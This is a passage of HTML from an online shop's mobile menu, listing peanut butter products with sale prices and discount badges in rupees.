          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Products
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Products
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//growfitz.com/cdn/shop/collections/Untitled_design_75.png?v=1758885289&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Peanut Butter
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-peanut-butter" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Peanut Butter
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=165 165w,//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=360 360w,//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=533 533w,//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=720 720w,//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=940 940w,//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=1066 1066w,//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637 1500w
                "
                src="//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chocolate Crunchy Peanut Butter | 24 Gram Protein | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-6988926648420-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=165 165w,//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=360 360w,//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=533 533w,//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=720 720w,//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=940 940w,//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=1066 1066w,//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/7_328b0ff4-0cc5-4014-a48c-45c9b3a3e330.png?v=1758888637&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/peanut-butter-chocolate-flavour"
                id="StandardCardNoMediaLink--6988926648420"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6988926648420 NoMediaStandardBadge--6988926648420"
              >
                Chocolate Crunchy Peanut Butter | 24 Gram Protein | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--6988926648420"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6988926648420"
            
          >
            <a
              href="/products/peanut-butter-chocolate-flavour"
              id="CardLink--6988926648420"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6988926648420 Badge--6988926648420"
            >
              Chocolate Crunchy Peanut Butter | 24 Gram Protein | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 480.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--6988926648420"
              class="badge badge--bottom-left color-accent-1"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=165 165w,//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=360 360w,//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=533 533w,//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=720 720w,//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=940 940w,//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=1066 1066w,//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776 1501w
                "
                src="//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Honey Peanut Butter | 21g Protein | 500g Jar"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1501"
                height="1501"
                id='quick-add-6988931301476-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=165 165w,//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=360 360w,//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=533 533w,//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=720 720w,//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=940 940w,//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=1066 1066w,//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/2_8f175972-79e4-465f-abd1-3621052b978c.png?v=1758946776&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/peanut-butter-honey-flavour"
                id="StandardCardNoMediaLink--6988931301476"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6988931301476 NoMediaStandardBadge--6988931301476"
              >
                Honey Peanut Butter | 21g Protein | 500g Jar
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--6988931301476"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6988931301476"
            
          >
            <a
              href="/products/peanut-butter-honey-flavour"
              id="CardLink--6988931301476"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6988931301476 Badge--6988931301476"
            >
              Honey Peanut Butter | 21g Protein | 500g Jar
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 480.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--6988931301476"
              class="badge badge--bottom-left color-accent-1"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=165 165w,//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=360 360w,//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=533 533w,//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=720 720w,//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=940 940w,//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=1066 1066w,//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150 1600w
                "
                src="//growfitz.com/cdn/shop/files/WhatsApp_Image_2025-02-10_at_18.30.18_68fa6980.jpg?v=1739197150&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chocolate Crunchy Peanut Butter | 24g Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-8003624566884-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=165 165w,//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=360 360w,//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=533 533w,//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=720 720w,//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=940 940w,//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=1066 1066w,//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/3_4579fb1e-d7c6-418e-baf2-4132e00e1365.png?v=1758947390&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-peanut-butter-chocolate-smooth-800g-24g-protein-highest-quality-copy"
                id="StandardCardNoMediaLink--8003624566884"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8003624566884 NoMediaStandardBadge--8003624566884"
              >
                Chocolate Crunchy Peanut Butter | 24g Protein | 800g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8003624566884"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 43%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8003624566884"
            
          >
            <a
              href="/products/growfitz-peanut-butter-chocolate-smooth-800g-24g-protein-highest-quality-copy"
              id="CardLink--8003624566884"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8003624566884 Badge--8003624566884"
            >
              Chocolate Crunchy Peanut Butter | 24g Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 700.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8003624566884"
              class="badge badge--bottom-left color-accent-1"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=165 165w,//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=360 360w,//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=533 533w,//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=720 720w,//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=940 940w,//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=1066 1066w,//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391 1600w
                "
                src="//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chocolate Smooth Peanut Butter | 24g Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-8003623878756-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=165 165w,//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=360 360w,//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=533 533w,//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=720 720w,//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=940 940w,//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=1066 1066w,//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/6_6c64906f-dba4-444d-b038-0a9225f965c5.png?v=1758947358&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-peanut-butter-chocolate-smooth-800g"
                id="StandardCardNoMediaLink--8003623878756"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8003623878756 NoMediaStandardBadge--8003623878756"
              >
                Chocolate Smooth Peanut Butter | 24g Protein | 800g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8003623878756"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 43%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8003623878756"
            
          >
            <a
              href="/products/growfitz-peanut-butter-chocolate-smooth-800g"
              id="CardLink--8003623878756"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8003623878756 Badge--8003623878756"
            >
              Chocolate Smooth Peanut Butter | 24g Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 700.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8003623878756"
              class="badge badge--bottom-left color-accent-1"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=165 165w,//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=360 360w,//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=533 533w,//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=720 720w,//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=940 940w,//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=1066 1066w,//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260 2000w
                "
                src="//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Natural Smooth Peanut Butter | 26g Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-8130721841252-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=165 165w,//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=360 360w,//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=533 533w,//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=720 720w,//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=940 940w,//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=1066 1066w,//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425 3000w
                  "
                  src="//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/peanut-butter-natural-smooth-800g"
                id="StandardCardNoMediaLink--8130721841252"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8130721841252 NoMediaStandardBadge--8130721841252"
              >
                Natural Smooth Peanut Butter | 26g Protein | 800g
              </a>
            </h3>
